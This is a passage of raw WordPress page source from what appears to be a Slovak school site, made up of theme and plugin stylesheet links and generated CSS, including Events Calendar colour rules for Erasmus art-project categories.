0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://ssushh.sk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ssushh.sk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ssushh.sk/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ssushh.sk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18-css' href='https://ssushh.sk/wp-content/uploads/elementor/css/post-18.css?ver=1692179489' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ssushh.sk/wp-content/uploads/elementor/css/global.css?ver=1692179490' type='text/css' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://ssushh.sk/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ssushh.sk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://ssushh.sk/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://ssushh.sk/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css' href='https://ssushh.sk/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css' href='https://ssushh.sk/wp-content/themes/onepress/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css' href='https://ssushh.sk/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css' href='https://ssushh.sk/wp-content/themes/onepress/style.css?ver=6.9' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#footer-widgets{}.gallery-carousel .g-item{padding:0px 10px}.gallery-carousel-wrap{margin-left:-10px;margin-right:-10px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:10px}.gallery-grid-wrap,.gallery-masonry-wrap{margin-left:-10px;margin-right:-10px}.gallery-justified-wrap{margin-left:-20px;margin-right:-20px}
/*# sourceURL=onepress-style-inline-css */
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css' href='https://ssushh.sk/wp-content/themes/onepress/assets/css/lightgallery.css?ver=6.9' type='text/css' media='all' />
<style id='teccc-nofile-stylesheet-inline-css' type='text/css'>
/* The Events Calendar: Category Colors 7.3.0 */
.teccc-legend a, .tribe-events-calendar a, #tribe-events-content .tribe-events-tooltip h4
{
	font-weight: bold;
}

.tribe-events-list .vevent.hentry h2 {
	padding-left: 5px;
}


@media only screen and (max-width: 768px) {
	.tribe-events-calendar td .hentry,
	.tribe-events-calendar td .type-tribe_events {
		display: block;
	}

	h3.entry-title.summary,
	h3.tribe-events-month-event-title,
	.tribe-events-calendar .tribe-events-has-events:after {
		display: none;
	}

	.tribe-events-calendar .mobile-trigger .tribe-events-tooltip {
		display: none !important;
	}
}


.tribe-events .tribe-events-calendar-month__multiday-event-bar,
.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner,
.tribe-events-calendar-month__multiday-event-wrapper
{ background-color: #F7F6F6; }


.tribe-events-calendar-month__multiday-event-wrapper.tribe-events-calendar-month__multiday-event--empty
{ background-color: transparent !important; }


.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-datetime-featured-text,
.tribe-events-calendar-month-mobile-events__mobile-event-datetime-featured-text,
.tribe-events-calendar-day__event-datetime-featured-text,
.tribe-common-c-svgicon--featured
{ color: #7a7a7a !important; }

.tribe-events-calendar-list__event-date-tag-datetime:after, 
.tribe-events-widget-events-list__event-date-tag-datetime:after, 
.tribe-events .tribe-events-calendar-day__event--featured:after,
.tribe-events .tribe-events-calendar-month__calendar-event--featured:before
{ background-color: #7a7a7a !important; }



	
		.tribe-events-category-liveart-ii-k2-erasmus h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-liveart-ii-k2-erasmus h2.tribe-events-list-event-title a,
.tribe-events-category-liveart-ii-k2-erasmus h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-liveart-ii-k2-erasmus h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-liveart-ii-k2-erasmus h3.tribe-events-list-event-title a,	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-liveart-ii-k2-erasmus,		.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-liveart-ii-k2-erasmus h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-liveart-ii-k2-erasmus.tribe-event-featured h3.tribe-events-month-event-title a:hover,			.tribe-events-list-widget li.tribe-events-category-liveart-ii-k2-erasmus a:link,
.tribe-events-list-widget li.tribe-events-category-liveart-ii-k2-erasmus a:visited,
li.tribe-events-list-widget-events.tribe-events-category-liveart-ii-k2-erasmus a:link,
li.tribe-events-list-widget-events.tribe-events-category-liveart-ii-k2-erasmus a:visited,	.teccc-legend li.tribe_events_cat-liveart-ii-k2-erasmus a,
.tribe-common article.tribe_events_cat-liveart-ii-k2-erasmus h3 a,
.tribe-common article.tribe_events_cat-liveart-ii-k2-erasmus h3 a:link,
.tribe-common article.tribe_events_cat-liveart-ii-k2-erasmus h3 a:visited,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-liveart-ii-k2-erasmus h3,	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-liveart-ii-k2-erasmus .tribe-events-month-event-title a,
.teccc-legend li.tribe-events-category-liveart-ii-k2-erasmus a,
.tribe-events-calendar .tribe-events-category-liveart-ii-k2-erasmus a,
#tribe-events-content .teccc-legend li.tribe-events-category-liveart-ii-k2-erasmus a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-liveart-ii-k2-erasmus a,
.type-tribe_events.tribe-events-category-liveart-ii-k2-erasmus h2 a,
.tribe-events-category-liveart-ii-k2-erasmus > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-liveart-ii-k2-erasmus h4 a
{
			color: #fff;
		text-decoration: none;
}

		.tribe-events-category-liveart-ii-k2-erasmus h3.tribe-events-list-event-title,		.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-liveart-ii-k2-erasmus,				.tribe-events-list-widget li.tribe-events-category-liveart-ii-k2-erasmus h4,
li.tribe-events-list-widget-events.tribe-events-category-liveart-ii-k2-erasmus h4,	.teccc-legend li.tribe_events_cat-liveart-ii-k2-erasmus,
article.tribe_events_cat-liveart-ii-k2-erasmus header.tribe-events-widget-events-list__event-header h3,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-liveart-ii-k2-erasmus h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-liveart-ii-k2-erasmus .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-liveart-ii-k2-erasmus h3,
article.tribe-events-calendar-day__event.tribe_events_cat-liveart-ii-k2-erasmus h3,
article.tribe-events-calendar-list__event.tribe_events_cat-liveart-ii-k2-erasmus h3,
article.tribe-events-calendar-latest-past__event.tribe_events_cat-liveart-ii-k2-erasmus h3,	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-liveart-ii-k2-erasmus,
.teccc-legend li.tribe-events-category-liveart-ii-k2-erasmus,
.tribe-events-calendar .tribe-events-category-liveart-ii-k2-erasmus,
.type-tribe_events.tribe-events-category-liveart-ii-k2-erasmus h2,
.tribe-events-category-liveart-ii-k2-erasmus > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-liveart-ii-k2-erasmus h4
{
			background-color: #0a0a0a;
				border-left: 5px solid #de20e8;
			border-right: 5px solid transparent;
			color: #fff;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-liveart-ii-k2-erasmus,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-liveart-ii-k2-erasmus,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured
{ border-right: 5px solid #7a7a7a }

	
	
		.tribe-events-list-widget li.tribe-events-category-liveart-ii-k2-erasmus a:link,
.tribe-events-list-widget li.tribe-events-category-liveart-ii-k2-erasmus a:visited,
li.tribe-events-list-widget-events.tribe-events-category-liveart-ii-k2-erasmus a:link,
li.tribe-events-list-widget-events.tribe-events-category-liveart-ii-k2-erasmus a:visited,	.tribe-events-category-liveart-ii-k2-erasmus h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-liveart-ii-k2-erasmus h2.tribe-events-list-event-title a,
.tribe-events-category-liveart-ii-k2-erasmus h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-liveart-ii-k2-erasmus h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-liveart-ii-k2-erasmus h3.tribe-events-list-event-title a
{
	width: auto;
	display: block;
}
	
		.tribe-events-category-liveart-k2-erasmus h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-liveart-k2-erasmus h2.tribe-events-list-event-title a,
.tribe-events-category-liveart-k2-erasmus h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-liveart-k2-erasmus h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-liveart-k2-erasmus h3.tribe-events-list-event-title a,	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-liveart-k2-erasmus,		.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-liveart-k2-erasmus h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-liveart-k2-erasmus.tribe-event-featured h3.tribe-events-month-event-title a:hover,			.tribe-events-list-widget li.tribe-events-category-liveart-k2-erasmus a:link,
.tribe-events-list-widget li.tribe-events-category-liveart-k2-erasmus a:visited,
li.tribe-events-list-widget-events.tribe-events-category-liveart-k2-erasmus a:link,
li.tribe-events-list-widget-events.tribe-events-category-liveart-k2-erasmus a:visited,	.teccc-legend li.tribe_events_cat-liveart-k2-erasmus a,
.tribe-common article.tribe_events_cat-liveart-k2-erasmus h3 a,
.tribe-common article.tribe_events_cat-liveart-k2-erasmus h3 a:link,
.tribe-common article.tribe_events_cat-liveart-k2-erasmus h3 a:visited,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-liveart-k2-erasmus h3,	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-liveart-k2-erasmus .tribe-events-month-event-title a,
.teccc-legend li.tribe-events-category-liveart-k2-erasmus a,
.tribe-events-calendar .tribe-events-category-liveart-k2-erasmus a,
#tribe-events-content .teccc-legend li.tribe-events-category-liveart-k2-erasmus a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-liveart-k2-erasmus a,
.type-tribe_events.tribe-events-category-liveart-k2-erasmus h2 a,
.tribe-events-category-liveart-k2-erasmus > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-liveart-k2-erasmus h4 a
{
		text-decoration: none;
}

		.tribe-events-category-liveart-k2-erasmus h3.tribe-events-list-event-title,		.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-liveart-k2-erasmus,				.tribe-events-list-widget li.tribe-events-category-liveart-k2-erasmus h4,
li.tribe-events-list-widget-events.tribe-events-category-liveart-k2-erasmus h4,	.teccc-legend li.tribe_events_cat-liveart-k2-erasmus,
article.tribe_events_cat-liveart-k2-erasmus header.tribe-events-widget-events-list__event-header h3,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-liveart-k2-erasmus h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-liveart-k2-erasmus .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-liveart-k2-erasmus h3,
article.tribe-events-calendar-day__event.tribe_events_cat-liveart-k2-erasmus h3,
article.tribe-events-calendar-list__event.tribe_events_cat-liveart-k2-erasmus h3,
article.tribe-events-calendar-latest-past__event.tribe_events_cat-liveart-k2-erasmus h3,	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-liveart-k2-erasmus,
.teccc-legend li.tribe-events-category-liveart-k2-erasmus,
.tribe-events-calendar .tribe-events-category-liveart-k2-erasmus,
.type-tribe_events.tribe-events-category-liveart-k2-erasmus h2,
.tribe-events-category-liveart-k2-erasmus > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-liveart-k2-erasmus h4
{
			background-color: #CFCFCF;
				border-left: 5px solid #CFCFCF;
			border-right: 5px solid transparent;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-liveart-k2-erasmus,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-liveart-k2-erasmus,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured
{ border-right: 5px solid #7a7a7a }

	
	
		.tribe-events-list-widget li.tribe-events-category-liveart-k2-erasmus a:link,
.tribe-events-list-widget li.tribe-events-category-liveart-k2-erasmus a:visited,
li.tribe-events-list-widget-events.tribe-events-category-liveart-k2-erasmus a:link,
li.tribe-events-list-widget-events.tribe-events-category-liveart-k2-erasmus a:visited,	.tribe-events-category-liveart-k2-erasmus h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-liveart-k2-erasmus h2.tribe-events-list-event-title a,
.tribe-events-category-liveart-k2-erasmus h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-liveart-k2-erasmus h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-liveart-k2-erasmus h3.tribe-events-list-event-title a
{
	width: auto;
	display: block;
}
	
		.tribe-events-category-nove-umelecke-techniky-k1-erasmus h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-nove-umelecke-techniky-k1-erasmus h2.tribe-events-list-event-title a,
.tribe-events-category-nove-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-nove-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-nove-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title a,	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-nove-umelecke-techniky-k1-erasmus,		.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-nove-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-nove-umelecke-techniky-k1-erasmus.tribe-event-featured h3.tribe-events-month-event-title a:hover,			.tribe-events-list-widget li.tribe-events-category-nove-umelecke-techniky-k1-erasmus a:link,
.tribe-events-list-widget li.tribe-events-category-nove-umelecke-techniky-k1-erasmus a:visited,
li.tribe-events-list-widget-events.tribe-events-category-nove-umelecke-techniky-k1-erasmus a:link,
li.tribe-events-list-widget-events.tribe-events-category-nove-umelecke-techniky-k1-erasmus a:visited,	.teccc-legend li.tribe_events_cat-nove-umelecke-techniky-k1-erasmus a,
.tribe-common article.tribe_events_cat-nove-umelecke-techniky-k1-erasmus h3 a,
.tribe-common article.tribe_events_cat-nove-umelecke-techniky-k1-erasmus h3 a:link,
.tribe-common article.tribe_events_cat-nove-umelecke-techniky-k1-erasmus h3 a:visited,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-nove-umelecke-techniky-k1-erasmus h3,	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-nove-umelecke-techniky-k1-erasmus .tribe-events-month-event-title a,
.teccc-legend li.tribe-events-category-nove-umelecke-techniky-k1-erasmus a,
.tribe-events-calendar .tribe-events-category-nove-umelecke-techniky-k1-erasmus a,
#tribe-events-content .teccc-legend li.tribe-events-category-nove-umelecke-techniky-k1-erasmus a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-nove-umelecke-techniky-k1-erasmus a,
.type-tribe_events.tribe-events-category-nove-umelecke-techniky-k1-erasmus h2 a,
.tribe-events-category-nove-umelecke-techniky-k1-erasmus > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-nove-umelecke-techniky-k1-erasmus h4 a
{
		text-decoration: none;
}

		.tribe-events-category-nove-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title,		.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-nove-umelecke-techniky-k1-erasmus,				.tribe-events-list-widget li.tribe-events-category-nove-umelecke-techniky-k1-erasmus h4,
li.tribe-events-list-widget-events.tribe-events-category-nove-umelecke-techniky-k1-erasmus h4,	.teccc-legend li.tribe_events_cat-nove-umelecke-techniky-k1-erasmus,
article.tribe_events_cat-nove-umelecke-techniky-k1-erasmus header.tribe-events-widget-events-list__event-header h3,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-nove-umelecke-techniky-k1-erasmus h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-nove-umelecke-techniky-k1-erasmus .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-nove-umelecke-techniky-k1-erasmus h3,
article.tribe-events-calendar-day__event.tribe_events_cat-nove-umelecke-techniky-k1-erasmus h3,
article.tribe-events-calendar-list__event.tribe_events_cat-nove-umelecke-techniky-k1-erasmus h3,
article.tribe-events-calendar-latest-past__event.tribe_events_cat-nove-umelecke-techniky-k1-erasmus h3,	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-nove-umelecke-techniky-k1-erasmus,
.teccc-legend li.tribe-events-category-nove-umelecke-techniky-k1-erasmus,
.tribe-events-calendar .tribe-events-category-nove-umelecke-techniky-k1-erasmus,
.type-tribe_events.tribe-events-category-nove-umelecke-techniky-k1-erasmus h2,
.tribe-events-category-nove-umelecke-techniky-k1-erasmus > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-nove-umelecke-techniky-k1-erasmus h4
{
			background-color: #CFCFCF;
				border-left: 5px solid #CFCFCF;
			border-right: 5px solid transparent;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-nove-umelecke-techniky-k1-erasmus,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-nove-umelecke-techniky-k1-erasmus,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured
{ border-right: 5px solid #7a7a7a }

	
	
		.tribe-events-list-widget li.tribe-events-category-nove-umelecke-techniky-k1-erasmus a:link,
.tribe-events-list-widget li.tribe-events-category-nove-umelecke-techniky-k1-erasmus a:visited,
li.tribe-events-list-widget-events.tribe-events-category-nove-umelecke-techniky-k1-erasmus a:link,
li.tribe-events-list-widget-events.tribe-events-category-nove-umelecke-techniky-k1-erasmus a:visited,	.tribe-events-category-nove-umelecke-techniky-k1-erasmus h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-nove-umelecke-techniky-k1-erasmus h2.tribe-events-list-event-title a,
.tribe-events-category-nove-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-nove-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-nove-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title a
{
	width: auto;
	display: block;
}
	
		.tribe-events-category-srdcom-tradicne-k2-erasmus h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-srdcom-tradicne-k2-erasmus h2.tribe-events-list-event-title a,
.tribe-events-category-srdcom-tradicne-k2-erasmus h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-srdcom-tradicne-k2-erasmus h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-srdcom-tradicne-k2-erasmus h3.tribe-events-list-event-title a,	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-srdcom-tradicne-k2-erasmus,		.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-srdcom-tradicne-k2-erasmus h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-srdcom-tradicne-k2-erasmus.tribe-event-featured h3.tribe-events-month-event-title a:hover,			.tribe-events-list-widget li.tribe-events-category-srdcom-tradicne-k2-erasmus a:link,
.tribe-events-list-widget li.tribe-events-category-srdcom-tradicne-k2-erasmus a:visited,
li.tribe-events-list-widget-events.tribe-events-category-srdcom-tradicne-k2-erasmus a:link,
